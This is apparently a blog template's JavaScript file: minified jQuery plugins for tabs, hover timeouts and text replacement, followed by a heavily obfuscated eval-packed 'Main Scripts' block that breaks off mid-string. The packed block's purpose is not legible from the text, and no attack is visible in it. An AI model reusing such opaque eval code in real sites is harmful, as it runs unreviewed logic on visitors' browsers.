function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Main Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\V\\1q\\b\\B\\1n\\1c\\1h\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\e\\a\\h\\a\\d\\a\\I\\a\\Z\\a\\g\\a\\u\\a\\p\\a\\y\\a\\M\\a\\c\\a\\z\\a\\T\\a\\b\\n\\a\\M\\a\\e\\a\\T\\a\\b\\i\\a\\e\\a\\z\\a\\T\\a\\b\\h\\a\\M\\a\\I\\a\\H\\a\\z\\a\\T\\a\\b\\19\\a\\M\\a\\I\\a\\H\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\v\\a\\g\\a\\f\\a\\b\\z\\a\\p\\a\\U\\a\\f\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\I\\a\\Z\\a\\i\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\c\\a\\c\\a\\n\\a\\f\\a\\k\\a\\T\\a\\A\\a\\k\\a\\f\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\f\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\e\\a\\m\\a\\b\\o\\a\\i\\a\\p\\a\\b\\11\\a\\j\\a\\f\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\b\\b\\a\\f\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\N\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\X\\a\\z\\a\\c\\a\\h\\a\\z\\a\\Y\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\c\\a\\h\\a\\r\\a\\e\\a\\T\\a\\H\\a\\e\\a\\j\\a\\j\\a\\N\\a\\b\\u\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\Y\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\e\\a\\h\\a\\M\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\s\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\U\\a\\k\\a\\j\\a\\e\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\U\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\T\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\o\\a\\d\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\e\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\T\\a\\b\\r\\a\\o\\a\\I\\a\\c\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\T\\a\\Y\\a\\g\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\T\\a\\N\\a\\g\\a\\h\\a\\B\\a\\z\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\I\\a\\X\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\x\\a\\i\\a\\b\\q\\a\\j\\a\\v\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\q\\a\\d\\a\\I\\a\\b\\14\\a\\g\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\b\\q\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\b\\q\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\I\\a\\O\\a\\f\\a\\h\\a\\d\\a\\T\\a\\C\\a\\g\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\p\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\b\\D\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\T\\a\\y\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\I\\a\\O\\a\\f\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\e\\a\\z\\a\\e\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\e\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\e\\a\\z\\a\\e\\a\\c\\a\\N\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\I\\a\\d\\a\\T\\a\\U\\a\\d\\a\\T\\a\\15\\a\\d\\a\\c\\a\\w\\a\\l\\a\\o\\a\\T\\a\\w\\a\\l\\a\\T\\a\\R\\a\\l\\a\\T\\a\\b\\10\\a\\l\\a\\T\\a\\b\\11\\a\\l\\a\\c\\a\\N\\a\\o\\a\\J\\a\\l\\a\\T\\a\\q\\a\\d\\a\\I\\a\\I\\a\\e\\a\\z\\a\\e\\a\\e\\a\\k\\a\\c\\a\\b\\c\\a\\k\\a\\e\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\i\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\y\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\Q\\a\\o\\a\\T\\a\\D\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\b\\d\\a\\o\\a\\p\\a\\b\\f\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\b\\s\\a\\o\\a\\I\\a\\b\\v\\a\\e\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\13\\a\\g\\a\\I\\a\\T\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\b\\y\\a\\b\\y\\a\\I\\a\\T\\a\\d\\a\\I\\a\\x\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\x\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\d\\a\\I\\a\\s\\a\\h\\a\\r\\a\\s\\a\\j\\a\\s\\a\\d\\a\\b\\t\\a\\b\\u\\a\\s\\a\\M\\a\\v\\a\\g\\a\\e\\a\\E\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\k\\a\\K\\a\\d\\a\\I\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\g\\a\\c\\a\\h\\a\\k\\a\\e\\a\\F\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\d\\a\\b\\t\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\g\\a\\z\\a\\p\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\T\\a\\T\\a\\g\\a\\u\\a\\T\\a\\I\\a\\M\\a\\s\\a\\d\\a\\T\\a\\c\\a\\g\\a\\h\\a\\d\\a\\I\\a\\b\\v\\a\\B\\a\\z\\a\\I\\a\\b\\t\\a\\h\\a\\r\\a\\c\\a\\D\\a\\i\\a\\I\\a\\15\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\d\\a\\b\\t\\a\\h\\a\\s\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\e\\a\\I\\a\\b\\p\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\m\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\o\\a\\z\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\c\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\1b\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\p\\a\\L\\a\\j\\a\\e\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\r\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\D\\a\\z\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\Q\\a\\z\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\I\\a\\X\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\I\\a\\b\\x\\a\\g\\a\\v\\a\\g\\a\\Z\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\P\\a\\h\\a\\r\\a\\x\\a\\i\\a\\O\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\O\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\I\\a\\X\\a\\o\\a\\p\\a\\C\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\I\\a\\b\\k\\a\\g\\a\\u\\a\\I\\a\\b\\j\\a\\M\\a\\e\\a\\p\\a\\V\\a\\e\\a\\z\\a\\I\\a\\b\\g\\a\\M\\a\\e\\a\\12\\a\\e\\a\\z\\a\\I\\a\\b\\i\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\i\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\h\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\